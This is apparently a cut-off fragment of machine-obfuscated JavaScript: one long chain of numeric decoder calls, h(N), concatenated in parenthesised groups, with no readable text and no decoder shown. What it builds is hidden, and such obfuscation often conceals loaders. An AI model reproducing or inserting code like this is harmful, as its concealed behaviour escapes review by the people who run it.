h(26782) + h(20583) + h(15743) + h(19543) + h(21199) + h(11677) + h(16946) + h(7409) + h(24587) + h(10911) + h(27820) + h(15958) + h(25418) + h(33211) + h(25718) + h(14343) + h(13766) + h(15235) + h(23950) + h(24911) + h(8905) + h(17992) + h(27840) + h(16494) + h(24932) + h(23024) + h(27463) + h(3241) + h(22266) + h(13478) + h(32354) + h(8704) + h(16294) + h(13737) + h(33776) + h(8897) + h(22224) + h(24054) + h(26124) + h(14721) + h(7298) + h(27632) + h(31277) + h(10809) + h(11522) + h(446) + h(32169) + h(2528) + h(14331) + h(13467) + h(8884) + h(21204) + h(13488) + h(9609) + h(33214) + h(11711) + h(4405) + h(31461) + h(2926) + h(11294) + h(29328) + h(2907) + h(3748) + h(4834) + h(24306) + h(21263) + h(17453) + h(19379) + h(20224) + h(16671) + h(10091) + h(6267) + h(24335) + h(19568) + h(14731) + h(22184) + h(32526) + h(5242) + h(12580) + h(33008) + h(18779) + h(23879) + h(24083) + h(24381) + h(5569) + h(17078) + h(21142) + h(13120) + h(11912) + h(6748) + h(2941) + h(1879)) + (h(9302) + h(631) + h(12096) + h(13920) + h(11707) + h(28520) + h(19205) + h(2373) + h(30180) + h(28191) + h(5544) + h(21509) + h(7260) + h(28918) + h(27403) + h(12853) + h(23634) + h(5723) + h(440) + h(1575) + h(33721) + h(18971) + h(7225) + h(726) + h(33872) + h(23002) + h(2405) + h(16340) + h(17769) + h(17853) + h(11716) + h(31154) + h(16668) + h(18728) + h(22084) + h(21216) + h(34328) + h(33983) + h(6449) + h(32101) + h(22732) + h(13227) + h(29528) + h(28153) + h(30871) + h(13970) + h(20621) + h(32188) + h(16522) + h(2066) + h(33329) + h(33602) + h(3195) + h(4918) + h(34171) + h(7660) + h(769) + h(26693) + h(14366) + h(20393) + h(30834) + h(34420) + h(34343) + h(15944) + h(9412) + h(20001) + h(15090) + h(10522) + h(9351) + h(5969) + h(26648) + h(16324) + h(23910) + h(12578) + h(11412) + h(33884) + h(27676) + h(5700) + h(32311) + h(5222) + h(23731) + h(1120) + h(28975) + h(27888) + h(9375) + h(30481) + h(20515) + h(25940) + h(9751) + h(5511) + h(20106) + h(19747) + h(11507) + h(30089) + h(1393) + h(21927) + h(29740) + h(26236) + h(8116) + h(31302)) + (h(29932) + h(28887) + h(24627) + h(28741) + h(4323) + h(6822) + h(31843) + h(4160) + h(21384) + h(12313) + h(6799) + h(18446) + h(8580) + h(3586) + h(20744) + h(10615) + h(23700) + h(21521) + h(30438) + h(646) + h(18665) + h(4680) + h(20570) + h(16081) + h(11907) + h(11107) + h(19823) + h(24274) + h(18664) + h(16874) + h(7097) + h(3065) + h(30355) + h(33845) + h(29909) + h(17193) + h(31725) + h(9558) + h(6285) + h(11011) + h(8994) + h(2417) + h(13441) + h(14087) + h(29488) + h(17588) + h(17039) + h(5438) + h(28982) + h(15451) + h(1394) + h(25375) + h(29901) + h(26624) + h(27472) + h(30840) + h(16305) + h(8627) + h(9786) + h(6049) + h(7420) + h(5784) + h(11812) + h(2353) + h(32955) + h(4494) + h(24484) + h(6225) + h(13688) + h(18001) + h(14477) + h(25486) + h(18618) + h(18814) + h(24988) + h(3437) + h(19726) + h(27413) + h(31011) + h(16241) + h(2416) + h(21649) + h(27012) + h(17111) + h(25309) + h(16229) + h(25049) + h(21875) + h(6184) + h(15416) + h(24424) + h(29150) + h(32474) + h(9189) + h(14617) + h(3837) + h(27955) + h(4871) + h(22721) + h(12379)) + (h(9188) + h(30963) + h(10751) + h(13063) + h(8906) + h(27258) + h(14384) + h(21580) + h(27705) + h(11911) + h(6806) + h(8439) + h(33375) + h(9385) + h(11529) + h(13166) + h(11417) + h(15177) + h(25012) + h(26433) + h(20967) + h(19491) + h(23640) + h(12840) + h(8028) + h(33268) + h(22712) + h(24337) + h(9718) + h(666) + h(14249) + h(14015) + h(15691) + h(26612) + h(25398) + h(7524) + h(18274) + h(26050) + h(5122) + h(14231) + h(17261) + h(27707) + h(31920) + h(7001) + h(24454) + h(25316) + h(810) + h(10924) + h(10509) + h(34085) + h(29820) + h(24354) + h(15696) + h(14395) + h(23231) + h(28509) + h(27733) + h(15851) + h(26371) + h(681) + h(25084) + h(29791) + h(9214) + h(23764) + h(14364) + h(26363) + h(19387) + h(4981) + h(4120) + h(24053) + h(791) + h(24920) + h(16255) + h(6427) + h(8582) + h(32117) + h(1040) + h(9434) + h(14361) + h(22481) + h(13269) + h(4180) + h(15544) + h(22270) + h(31696) + h(24119) + h(28294) + h(23286) + h(13660) + h(20582) + h(30012) + h(34334) + h(21959) + h(11307) + h(22159) + h(1903) + h(24121) + h(14803) + h(21213) + h(13482)) + (h(22423) + h(24013) + h(3908) + h(21436) + h(31954) + h(24229) + h(22422) + h(31775) + h(3985) + h(3675) + h(21271) + h(17012) + h(21629) + h(17011) + h(29344) + h(6238) + h(25596) + h(8612) + h(26054) + h(24214) + h(5738) + h(19394) + h(9944) + h(2252) + h(32994) + h(20116) + h(33146) + h(16498) + h(6265) + h(33624) + h(19259) + h(20881) + h(24536) + h(8927) + h(26638) + h(7731) + h(24910) + h(7186) + h(10033) + h(21019) + h(33621) + h(10371) + h(15498) + h(27489) + h(10514) + h(25314) + h(7958) + h(14996) + h(2826) + h(4361) + h(7952) + h(18207) + h(1234) + h(5505) + h(3631) + h(25568) + h(6464) + h(6515) + h(31232) + h(29302) + h(33292) + h(21887) + h(25622) + h(29175) + h(606) + h(15907) + h(12002) + h(24532) + h(7426) + h(25557) + h(29420) + h(20809) + h(8104) + h(25605) + h(29452) + h(23451) + h(13018) + h(29910) + h(6591) + h(20737) + h(29643) + h(22277) + h(17833) + h(30843) + h(5322) + h(29044) + h(3224) + h(25756) + h(32936) + h(16303) + h(13856) + h(24509) + h(22997) + h(23540) + h(17581) + h(10344) + h(934) + h(12261) + h(21259) + h(21811)) + (h(33821) + h(15188) + h(26583) + h(21786) + h(21885) + h(12808) + h(11675) + h(32688) + h(19524) + h(31695) + h(15608) + h(19882) + h(27254) + h(7366) + h(31724) + h(11824) + h(21870) + h(26555) + h(9001) + h(28086) + h(728) + h(4567) + h(19693) + h(5433) + h(28358) + h(21284) + h(2124) + h(20301) + h(27095) + h(18834) + h(33174) + h(18451) + h(1208) + h(20729) + h(27113) + h(8232) + h(30324) + h(10350) + h(24261) + h(3824) + h(9174) + h(8189) + h(3997) + h(13329) + h(2595) + h(18746) + h(20097) + h(6623) + h(29924) + h(6504) + h(6337) + h(18382) + h(20004) + h(9107) + h(10814) + h(22962) + h(7190) + h(27010) + h(11082) + h(19521) + h(10176) + h(12252) + h(11682) + h(33191) + h(21267) + h(10499) + h(20151) + h(12543) + h(9299) + h(28860) + h(29757) + h(28936) + h(18173) + h(5368) + h(23190) + h(3665) + h(26851) + h(12527) + h(8983) + h(4709) + h(18485) + h(30639) + h(6455) + h(17224) + h(17016) + h(30099) + h(4599) + h(7041) + h(17926) + h(9240) + h(12895) + h(14491) + h(19827) + h(30958) + h(17910) + h(7998) + h(1348) + h(9775) + h(20665) + h(32175)) + (h(8548) + h(4042) + h(15829) + h(16675) + h(11531) + h(5423) + h(19642) + h(24185) + h(24018) + h(19874) + h(27252) + h(26765) + h(7033) + h(7072) + h(5075) + h(26729) + h(541) + h(1362) + h(2351) + h(25411) + h(5622) + h(32575) + h(11234) + h(3285) + h(29676) + h(10329) + h(10535) + h(9913) + h(21812) + h(24037) + h(34239) + h(23542) + h(22729) + h(1142) + h(8821) + h(516) + h(7814) + h(10870) + h(30507) + h(444) + h(26257) + h(13024) + h(33814) + h(28377) + h(22674) + h(29058) + h(11595) + h(9908) + h(17349) + h(21767) + h(11883) + h(9287) + h(2424) + h(5409) + h(728) + h(7761) + h(12979) + h(5058) + h(1694) + h(17216) + h(8132) + h(16185) + h(21686) + h(8446) + h(10848) + h(24551) + h(15046) + h(21905) + h(24759) + h(10655) + h(21243) + h(15643) + h(32508) + h(32694) + h(15761) + h(11664) + h(29062) + h(16346) + h(750) + h(31691) + h(15845) + h(30401) + h(34211) + h(33371) + h(15776) + h(34074) + h(12864) + h(27775) + h(10682) + h(1049) + h(16762) + h(15564) + h(12323) + h(5995) + h(14625) + h(26895) + h(29816) + h(33517) + h(8431) + h(20644)) + (h(17035) + h(22483) + h(14243) + h(2167) + h(18007) + h(17845) + h(19161) + h(29732) + h(32504) + h(9340) + h(17813) + h(20402) + h(8813) + h(30383) + h(26180) + h(14487) + h(28014) + h(28596) + h(3022) + h(21205) + h(6995) + h(1299) + h(9260) + h(14993) + h(27714) + h(3342) + h(26463) + h(4136) + h(8315) + h(18457) + h(26539) + h(18328) + h(31134) + h(22189) + h(12987) + h(25306) + h(3475) + h(28660) + h(949) + h(4792) + h(32877) + h(31342) + h(8599) + h(30311) + h(8087) + h(23821) + h(28676) + h(870) + h(30546) + h(7609) + h(18008) + h(2699) + h(32106) + h(32056) + h(25460) + h(7389) + h(31862) + h(5508) + h(31185) + h(14347) + h(9987) + h(26803) + h(25171) + h(21242) + h(14648) + h(21443) + h(18161) + h(4408) + h(15912) + h(3373) + h(2524) + h(15017) + h(24234) + h(29099) + h(28805) + h(32723) + h(11362) + h(17584) + h(9381) + h(16333) + h(12373) + h(6860) + h(11992) + h(22025) + h(29482) + h(19096) + h(33762) + h(6283) + h(31827) + h(9795) + h(27720) + h(28567) + h(26855) + h(12503) + h(907) + h(21444) + h(27849) + h(13113) + h(19423) + h(10675)) + (h(5039) + h(14599) + h(13907) + h(32875) + h(765) + h(17874) + h(14254) + h(25613) + h(18038) + h(5343) + h(30686) + h(2821) + h(16721) + h(4255) + h(31728) + h(23368) + h(13196) + h(9570) + h(2682) + h(10968) + h(19401) + h(640) + h(27144) + h(4386) + h(24435) + h(2364) + h(22028) + h(26022) + h(22491) + h(27084) + h(28574) + h(13742) + h(33539) + h(15646) + h(11290) + h(9802) + h(15303) + h(23019) + h(4259) + h(5067) + h(9844) + h(12868) + h(6087) + h(18433) + h(18496) + h(2376) + h(29579) + h(16784) + h(30256) + h(23845) + h(2768) + h(25859) + h(9488) + h(14896) + h(2645) + h(9922) + h(26513) + h(20975) + h(9534) + h(3612) + h(30541) + h(19433) + h(6741) + h(31951) + h(18397) + h(27380) + h(29848) + h(6612) + h(31567) + h(6573) + h(18731) + h(4462) + h(26011) + h(19554) + h(30112) + h(10517) + h(12556) + h(21677) + h(3548) + h(17311) + h(12977) + h(23728) + h(6581) + h(22520) + h(3414) + h(8019) + h(1282) + h(4617) + h(21389) + h(2535) + h(3392) + h(7394) + h(18239) + h(33699) + h(23792) + h(19866) + h(11310) + h(26083) + h(14636) + h(15934)) + (h(8528) + h(2480) + h(23342) + h(17195) + h(10759) + h(24202) + h(30294) + h(12560) + h(27932) + h(21883) + h(25918) + h(7798) + h(34191) + h(31913) + h(19095) + h(13596) + h(4899) + h(19126) + h(20910) + h(30493) + h(17689) + h(24174) + h(8673) + h(30214) + h(4732) + h(2822) + h(10972) + h(23643) + h(30626) + h(19307) + h(23529) + h(15102) + h(1419) + h(10768) + h(7288) + h(26949) + h(16956) + h(8149) + h(8883) + h(32647) + h(2530) + h(31439) + h(1447) + h(13028) + h(20781) + h(4030) + h(3737) + h(28902) + h(17255) + h(32177) + h(14291) + h(26143) + h(26240) + h(27106) + h(33210) + h(3516) + h(22353) + h(13561) + h(12633) + h(17353) + h(11674) + h(2437) + h(25666) + h(23355) + h(8643) + h(8209) + h(28704) + h(947) + h(17822) + h(26358) + h(21362) + h(13765) + h(4757) + h(8062) + h(8535) + h(29646) + h(6858) + h(4924) + h(5420) + h(6775) + h(8323) + h(25419) + h(8693) + h(15925) + h(12189) + h(26192) + h(12819) + h(28260) + h(3405) + h(24705) + h(12057) + h(8997) + h(7995) + h(6475) + h(11411) + h(7869) + h(1247) + h(34025) + h(12702) + h(7454)) + (h(33032) + h(27380) + h(29848) + h(6612) + h(31567) + h(6573) + h(18731) + h(4462) + h(26011) + h(26310) + h(14742) + h(14915) + h(23801) + h(17229) + h(20391) + h(1941) + h(27618) + h(14556) + h(779) + h(31111) + h(25590) + h(25512) + h(1061) + h(21673) + h(26538) + h(2029) + h(8583) + h(17694) + h(8407) + h(23975) + h(27470) + h(21056) + h(1787) + h(13457) + h(28523) + h(29625) + h(22351) + h(11601) + h(4169) + h(4084) + h(6352) + h(31803) + h(26641) + h(11867) + h(20645) + h(4202) + h(30468) + h(12359) + h(27854) + h(34160) + h(1569) + h(31841) + h(33964) + h(6209) + h(4186) + h(28429) + h(12778) + h(12318) + h(22146) + h(27200) + h(17082) + h(9184) + h(32006) + h(28818) + h(23013) + h(28854) + h(12832) + h(4725) + h(33098) + h(12418) + h(18742) + h(567) + h(20779) + h(17383) + h(25679) + h(23791) + h(15015) + h(6404) + h(6694) + h(24064) + h(3628) + h(11147) + h(10332) + h(3134) + h(16195) + h(14795) + h(4375) + h(19854) + h(20458) + h(8367) + h(27439) + h(10600) + h(11892) + h(21795) + h(17107) + h(11446) + h(9531) + h(19385) + h(26303) + h(26885)) + (h(2828) + h(28680) + h(11301) + h(17282) + h(3946) + h(5598) + h(16228) + h(18359) + h(18151) + h(2683) + h(6027) + h(12339) + h(8463) + h(25334) + h(29622) + h(4365) + h(25959) + h(15535) + h(34226) + h(2115) + h(1728) + h(6650) + h(11979) + h(1198) + h(29886) + h(30404) + h(12168) + h(2675) + h(14692) + h(2655) + h(27387) + h(16192) + h(7850) + h(24114) + h(2771) + h(16503) + h(13406) + h(20870) + h(10570) + h(23787) + h(25530) + h(5596) + h(20347) + h(26334) + h(4072) + h(21189) + h(2685) + h(32707) + h(21663) + h(29293) + h(19647) + h(16164) + h(25863) + h(20820) + h(1878) + h(4802) + h(32728) + h(7096) + h(22778) + h(28740) + h(21399) + h(14953) + h(16051) + h(8814) + h(29269) + h(23140) + h(3182) + h(811) + h(3427) + h(3480) + h(22664) + h(14637) + h(28667) + h(9816) + h(5119) + h(21999) + h(4314) + h(5512) + h(22735) + h(23491) + h(7941) + h(26019) + h(16688) + h(27954) + h(11612) + h(13985) + h(33530) + h(33148) + h(28629) + h(7609) + h(14222) + h(5158) + h(2779) + h(12530) + h(26493) + h(30652) + h(4593) + h(25129) + h(28333) + h(24477)) + (h(22379) + h(7576) + h(32902) + h(32692) + h(6804) + h(9869) + h(23615) + h(17449) + h(12973) + h(34284) + h(3775) + h(29343) + h(5867) + h(22893) + h(10608) + h(21931) + h(31980) + h(13160) + h(18724) + h(27153) + h(9900) + h(15024) + h(5910) + h(20806) + h(12951) + h(16680) + h(31956) + h(15986) + h(7984) + h(17274) + h(19816) + h(7446) + h(15950) + h(26798) + h(16600) + h(32087) + h(20625) + h(19586) + h(1161) + h(19305) + h(20762) + h(7973) + h(19762) + h(18826) + h(710) + h(8829) + h(33527) + h(26550) + h(826) + h(25514) + h(11723) + h(20616) + h(12729) + h(21659) + h(29239) + h(9968) + h(612) + h(34012) + h(2007) + h(34281) + h(16619) + h(23388) + h(25664) + h(33853) + h(9544) + h(31643) + h(9322) + h(28552) + h(7685) + h(1843) + h(29542) + h(10847) + h(526) + h(28148) + h(19485) + h(26888) + h(6469) + h(21169) + h(16354) + h(24679) + h(29291) + h(12958) + h(13625) + h(15554) + h(16306) + h(10094) + h(4797) + h(19659) + h(34375) + h(10523) + h(31723) + h(32442) + h(9911) + h(14985) + h(9006) + h(3401) + h(1162) + h(20528) + h(22173) + h(9567)) + (h(19048) + h(24993) + h(27147) + h(11033) + h(24002) + h(11499) + h(21678) + h(3468) + h(8370) + h(20776) + h(28103) + h(16482) + h(1960) + h(22868) + h(32677) + h(1067) + h(18926) + h(33645) + h(23615) + h(17449) + h(12973) + h(1043) + h(806) + h(8208) + h(24175) + h(30700) + h(6245) + h(24962) + h(26727) + h(31202) + h(27574) + h(23739) + h(5559) + h(27556) + h(25230) + h(21377) + h(6698) + h(6462) + h(34371) + h(17599) + h(24985) + h(17128) + h(33164) + h(5948) + h(6671) + h(21274) + h(10394) + h(801) + h(25973) + h(6404) + h(29673) + h(20229) + h(4963) + h(5142) + h(16555) + h(4643) + h(6397) + h(19585) + h(20518) + h(20504) + h(13829) + h(22236) + h(5647) + h(20403) + h(31925) + h(27692) + h(23857) + h(22010) + h(2741) + h(29262) + h(22323) + h(8730) + h(31836) + h(16722) + h(25774) + h(2515) + h(13224) + h(9943) + h(13266) + h(12160) + h(9562) + h(27787) + h(5921) + h(22531) + h(12416) + h(27639) + h(22004) + h(13242) + h(18278) + h(18162) + h(11523) + h(20998) + h(917) + h(14175) + h(23390) + h(6296) + h(20799) + h(12141) + h(5287) + h(4239)) + (h(5941) + h(12957) + h(14114) + h(5403) + h(8560) + h(25850) + h(13814) + h(11686) + h(13535) + h(25405) + h(10536) + h(2839) + h(31673) + h(17080) + h(21846) + h(2512) + h(11067) + h(27564) + h(33909) + h(28694) + h(19625) + h(12504) + h(27818) + h(31959) + h(11327) + h(29422) + h(19268) + h(7403) + h(18594) + h(32702) + h(26408) + h(27324) + h(5640) + h(23510) + h(7142) + h(15170) + h(2085) + h(34122) + h(16367) + h(27577) + h(3036) + h(19912) + h(3857) + h(9834) + h(26202) + h(20305) + h(21002) + h(11903) + h(31934) + h(5754) + h(21429) + h(23234) + h(9289) + h(2567) + h(18215) + h(24797) + h(17663) + h(13678) + h(16748) + h(31085) + h(25818) + h(32048) + h(4627) + h(1404) + h(17548) + h(13499) + h(2483) + h(23154) + h(33177) + h(12239) + h(2905) + h(13887) + h(25127) + h(4137) + h(33095) + h(16927) + h(28703) + h(32213) + h(25567) + h(10717) + h(33875) + h(32170) + h(11354) + h(28790) + h(11935) + h(3320) + h(15439) + h(29819) + h(20837) + h(18214) + h(18487) + h(22616) + h(5485) + h(22549) + h(25755) + h(20683) + h(16244) + h(4879) + h(28432) + h(13997)) + (h(32550) + h(28637) + h(30575) + h(12319) + h(3092) + h(14273) + h(10362) + h(6980) + h(27013) + h(10169) + h(8166) + h(33247) + h(11e3) + h(11247) + h(29257) + h(9904) + h(11772) + h(462) + h(17457) + h(5663) + h(31842) + h(16368) + h(26921) + h(16384) + h(17141) + h(23027) + h(19664) + h(18944) + h(8011) + h(23221) + h(19425) + h(1156) + h(4561) + h(21370) + h(18736) + h(23559) + h(4718) + h(34128) + h(11735) + h(10593) + h(1202) + h(28575) + h(24136) + h(18145) + h(32788) + h(24481) + h(5732) + h(19507) + h(31102) + h(14911) + h(17281) + h(648) + h(16847) + h(22935) + h(22998) + h(17003) + h(18638) + h(20155) + h(22499) + h(14580) + h(31263) + h(30014) + h(507) + h(9066) + h(12288) + h(1684) + h(20703) + h(1952) + h(3917) + h(6305) + h(3871) + h(7067) + h(2694) + h(18837) + h(4149) + h(929) + h(4501) + h(15217) + h(29233) + h(23221) + h(19425) + h(1156) + h(4561) + h(21370) + h(25793) + h(30190) + h(4280) + h(13925) + h(11258) + h(17707) + h(22903) + h(24980) + h(671) + h(12595) + h(25522) + h(24318) + h(18113) + h(6865) + h(1680) + h(17359)) + (h(13055) + h(12079) + h(20710) + h(29706) + h(33390) + h(10082) + h(22140) + h(1360) + h(31498) + h(948) + h(30748) + h(19796) + h(13777) + h(1876) + h(4277) + h(17727) + h(16072) + h(33432) + h(20819) + h(18705) + h(15106) + h(18189) + h(12701) + h(28163) + h(17635) + h(8737) + h(13461) + h(3074) + h(19203) + h(34186) + h(3982) + h(29196) + h(18513) + h(25471) + h(1947) + h(21955) + h(19439) + h(14037) + h(16819) + h(19713) + h(21782) + h(31320) + h(23325) + h(6476) + h(14626) + h(30568) + h(19901) + h(7080) + h(11910) + h(30793) + h(24210) + h(1262) + h(33734) + h(20579) + h(13717) + h(5654) + h(31061) + h(15890) + h(1103) + h(28645) + h(23333) + h(1381) + h(22645) + h(10214) + h(18475) + h(28914) + h(31099) + h(12218) + h(5907) + h(16834) + h(13976) + h(3178) + h(10875) + h(25510) + h(27160) + h(14214) + h(19596) + h(6384) + h(17960) + h(25697) + h(22486) + h(16546) + h(4659) + h(31174) + h(3787) + h(5807) + h(6216) + h(4961) + h(10958) + h(15477) + h(2063) + h(26252) + h(7727) + h(3980) + h(6473) + h(23118) + h(25634) + h(16318) + h(14092) + h(6465)) + (h(21502) + h(669) + h(13509) + h(652) + h(13222) + h(31182) + h(16888) + h(22023) + h(33184) + h(3781) + h(5483) + h(31566) + h(14768) + h(7143) + h(24523) + h(30382) + h(24009) + h(849) + h(1383) + h(5876) + h(10770) + h(24823) + h(21710) + h(7894) + h(28894) + h(4093) + h(27506) + h(27181) + h(3210) + h(23221) + h(19425) + h(1156) + h(4561) + h(28685) + h(13810) + h(4502) + h(32013) + h(22310) + h(22611) + h(449) + h(11589) + h(12736) + h(6820) + h(6320) + h(31145) + h(15784) + h(10661) + h(5167) + h(4714) + h(4341) + h(6467) + h(19830) + h(5735) + h(18502) + h(16809) + h(8025) + h(25595) + h(14945) + h(30206) + h(18435) + h(25293) + h(2908) + h(3484) + h(9066) + h(12288) + h(2748) + h(26773) + h(9857) + h(27354) + h(21402) + h(18086) + h(26877) + h(23449) + h(23566) + h(21144) + h(12101) + h(25397) + h(24798) + h(10369) + h(29204) + h(31520) + h(34107) + h(2873) + h(26595) + h(23716) + h(22811) + h(31238) + h(4135) + h(2944) + h(4600) + h(13746) + h(15198) + h(13936) + h(22317) + h(25009) + h(15238) + h(22005) + h(21513) + h(18452) + h(12726)) + (h(1587) + h(26115) + h(18546) + h(15325) + h(7254) + h(26090) + h(22655) + h(3944) + h(30942) + h(4369) + h(3822) + h(12474) + h(14828) + h(4852) + h(21939) + h(30839) + h(18527) + h(19040) + h(27486) + h(2838) + h(24412) + h(9535) + h(33876) + h(19991) + h(7078) + h(22722) + h(2189) + h(20664) + h(25024) + h(25497) + h(20596) + h(4168) + h(18612) + h(23971) + h(4752) + h(4496) + h(10905) + h(30436) + h(21606) + h(14937) + h(10216) + h(27913) + h(29692) + h(26230) + h(31487) + h(24406) + h(20381) + h(17176) + h(3133) + h(27727) + h(18581) + h(11395) + h(20522) + h(25304) + h(7465) + h(27885) + h(19843) + h(18653) + h(8874) + h(16045) + h(10186) + h(28270) + h(8801) + h(24115) + h(24116) + h(22085) + h(12145) + h(8839) + h(27273) + h(11510) + h(7558) + h(19497) + h(28581) + h(3862) + h(29255) + h(21505) + h(1725) + h(22955) + h(5337) + h(14129) + h(2869) + h(12866) + h(25184) + h(9457) + h(10223) + h(26957) + h(24133) + h(3413) + h(7282) + h(28382) + h(26793) + h(1350) + h(8728) + h(17361) + h(32937) + h(26469) + h(14502) + h(34212) + h(32191) + h(25301)) + (h(25260) + h(14298) + h(12467) + h(29231) + h(3143) + h(10237) + h(28940) + h(21170) + h(9020) + h(11725) + h(27817) + h(24292) + h(20511) + h(15598) + h(27759) + h(9393) + h(21775) + h(4288) + h(10349) + h(30167) + h(20417) + h(19894) + h(18098) + h(8487) + h(8245) + h(17760) + h(33169) + h(29799) + h(18120) + h(16158) + h(33567) + h(23743) + h(30101) + h(12495) + h(473) + h(26508) + h(19520) + h(4025) + h(1180) + h(22734) + h(29937) + h(2782) + h(21247) + h(10880) + h(17067) + h(15395) + h(30596) + h(30894) + h(18560) + h(8368) + h(22641) + h(4759) + h(3113) + h(2679) + h(22060) + h(1659) + h(20793) + h(26029) + h(15935) + h(29208) + h(12906) + h(439) + h(31551) + h(26135) + h(9012) + h(27195) + h(20471) + h(920) + h(3404) + h(34195) + h(18772) + h(14408) + h(30595) + h(16208) + h(19597) + h(23581) + h(23229) + h(20827) + h(12570) + h(4698) + h(10443) + h(17752) + h(13402) + h(16111) + h(12241) + h(26701) + h(1501) + h(1301) + h(22027) + h(13582) + h(1665) + h(11617) + h(8848) + h(14311) + h(4373) + h(21997) + h(4587) + h(27269) + h(12024) + h(25015)) + (h(10167) + h(1209) + h(34220) + h(25701) + h(9073) + h(19069) + h(21482) + h(10518) + h(11862) + h(25326) + h(21751) + h(14268) + h(1264) + h(32594) + h(11733) + h(29444) + h(34299) + h(27597) + h(22252) + h(12240) + h(1668) + h(5145) + h(29003) + h(30376) + h(4508) + h(25735) + h(27998) + h(25731) + h(28514) + h(8727) + h(23088) + h(20065) + h(12351) + h(3471) + h(28577) + h(33270) + h(23718) + h(33437) + h(22556) + h(32755) + h(10805) + h(31172) + h(26372) + h(3037) + h(18586) + h(17291) + h(5365) + h(7453) + h(17948) + h(4034) + h(28808) + h(28579) + h(23041) + h(27716) + h(27659) + h(27105) + h(12861) + h(16692) + h(31376) + h(12978) + h(30444) + h(10252) + h(7861) + h(21025) + h(9063) + h(2166) + h(27162) + h(24772) + h(25772) + h(18534) + h(30773) + h(4910) + h(9171) + h(23624) + h(5380) + h(16095) + h(25185) + h(16196) + h(13623) + h(7750) + h(31982) + h(13361) + h(10162) + h(25469) + h(2365) + h(23034) + h(28626) + h(8416) + h(18438) + h(24624) + h(16646) + h(10962) + h(13246) + h(34097) + h(17087) + h(29367) + h(15150) + h(22701) + h(25067) + h(31675)) + (h(29065) + h(6415) + h(13663) + h(14408) + h(30595) + h(16208) + h(19597) + h(23581) + h(23229) + h(20827) + h(12570) + h(753) + h(10402) + h(14786) + h(10670) + h(33727) + h(6923) + h(8919) + h(15865) + h(4111) + h(31963) + h(26586) + h(28584) + h(19240) + h(13995) + h(25517) + h(25672) + h(16359) + h(33075) + h(10858) + h(20571) + h(28406) + h(25354) + h(10886) + h(31945) + h(33279) + h(7931) + h(29649) + h(6621) + h(18995) + h(16709) + h(12443) + h(34188) + h(30392) + h(33957) + h(9135) + h(13645) + h(27036) + h(23986) + h(1378) + h(3097) + h(4509) + h(17394) + h(4449) + h(18878) + h(22829) + h(2911) + h(28255) + h(4998) + h(29045) + h(20186) + h(29914) + h(10884) + h(1121) + h(19525) + h(6953) + h(9384) + h(17273) + h(32146) + h(25789) + h(23872) + h(22155) + h(14575) + h(14214) + h(752) + h(9064) + h(7189) + h(29479) + h(4662) + h(33085) + h(32440) + h(8154) + h(28239) + h(12601) + h(31893) + h(13344) + h(19863) + h(31230) + h(5502) + h(34401) + h(15772) + h(30956) + h(7207) + h(9102) + h(2034) + h(26194) + h(6467) + h(2295) + h(16853) + h(16576)) + (h(25519) + h(30265) + h(27788) + h(33870) + h(30597) + h(31856) + h(28719) + h(22011) + h(18416) + h(11630) + h(16756) + h(8920) + h(16856) + h(26799) + h(25450) + h(5350) + h(1776) + h(8604) + h(29660) + h(13672) + h(13667) + h(1236) + h(23426) + h(7401) + h(12029) + h(20590) + h(3391) + h(34017) + h(34057) + h(17271) + h(28700) + h(16886) + h(15096) + h(26158) + h(31662) + h(20286) + h(13376) + h(26248) + h(6381) + h(19777) + h(29821) + h(26211) + h(3498) + h(4220) + h(27629) + h(25651) + h(30677) + h(16655) + h(11488) + h(4295) + h(14770) + h(26304) + h(12579) + h(29793) + h(25440) + h(18277) + h(16304) + h(29462) + h(24447) + h(18985) + h(28988) + h(32232) + h(24789) + h(11886) + h(1763) + h(28147) + h(1244) + h(32215) + h(1163) + h(26128) + h(24836) + h(9946) + h(20721) + h(5336) + h(3998) + h(22011) + h(18416) + h(11630) + h(16756) + h(8920) + h(16856) + h(26799) + h(25450) + h(5350) + h(1776) + h(8604) + h(29660) + h(13672) + h(13667) + h(1236) + h(23426) + h(7401) + h(12029) + h(20590) + h(3391) + h(34017) + h(19889) + h(8840) + h(1609) + h(13725)) + (h(2464) + h(16759) + h(24727) + h(3411) + h(13748) + h(890) + h(20444) + h(3272) + h(9089) + h(5366) + h(31246) + h(5461) + h(32741) + h(27559) + h(13556) + h(28885) + h(12696) + h(23557) + h(28271) + h(25291) + h(14980) + h(16537) + h(30857) + h(1724) + h(7643) + h(494) + h(4234) + h(11293) + h(6662) + h(30136) + h(12892) + h(32531) + h(28048) + h(33041) + h(9473) + h(20257) + h(6631) + h(33021) + h(3749) + h(3383) + h(29707) + h(29549) + h(24833) + h(25059) + h(4316) + h(18021) + h(21358) + h(8529) + h(14224) + h(31240) + h(23723) + h(20136) + h(30874) + h(21748) + h(8552) + h(11373) + h(31514) + h(6532) + h(1017) + h(33526) + h(34314) + h(28340) + h(13170) + h(21948) + h(13284) + h(7737) + h(5550) + h(613) + h(29759) + h(26531) + h(22682) + h(27785) + h(14616) + h(29098) + h(1602) + h(19808) + h(1226) + h(12101) + h(22246) + h(29871) + h(22305) + h(7553) + h(22387) + h(33249) + h(886) + h(23949) + h(31089) + h(10843) + h(25659) + h(14952) + h(23678) + h(28553) + h(1290) + h(11445) + h(27202) + h(16274) + h(34324) + h(23827) + h(4446) + h(12486)) + (h(17044) + h(33007) + h(6082) + h(33817) + h(519) + h(19054) + h(15599) + h(22074) + h(17738) + h(16442) + h(17775) + h(21816) + h(14363) + h(29641) + h(10553) + h(23003) + h(6758) + h(28347) + h(21276) + h(27194) + h(33603) + h(13419) + h(3710) + h(2217) + h(29097) + h(29140) + h(23618) + h(11748) + h(11596) + h(20441) + h(12558) + h(25377) + h(14541) + h(17972) + h(11594) + h(25913) + h(16828) + h(24259) + h(7249) + h(6644) + h(12896) + h(14255) + h(12270) + h(21957) + h(6370) + h(16205) + h(17220) + h(18153) + h(22378) + h(14972) + h(30081) + h(7307) + h(16843) + h(15787) + h(23968) + h(22101) + h(4064) + h(26361) + h(33171) + h(20231) + h(22670) + h(5693) + h(29017) + h(32319) + h(22226) + h(22421) + h(17168) + h(11135) + h(12172) + h(27476) + h(6746) + h(25048) + h(7687) + h(12426) + h(9966) + h(19144) + h(5422) + h(29742) + h(21577) + h(16794) + h(29165) + h(19503) + h(29931) + h(815) + h(1922) + h(22318) + h(30215) + h(18838) + h(22745) + h(22076) + h(32578) + h(21925) + h(24199) + h(12818) + h(981) + h(29032) + h(905) + h(29891) + h(21972) + h(21307)) + (h(23876) + h(21921) + h(15364) + h(24564) + h(13460) + h(31573) + h(34102) + h(8910) + h(1143) 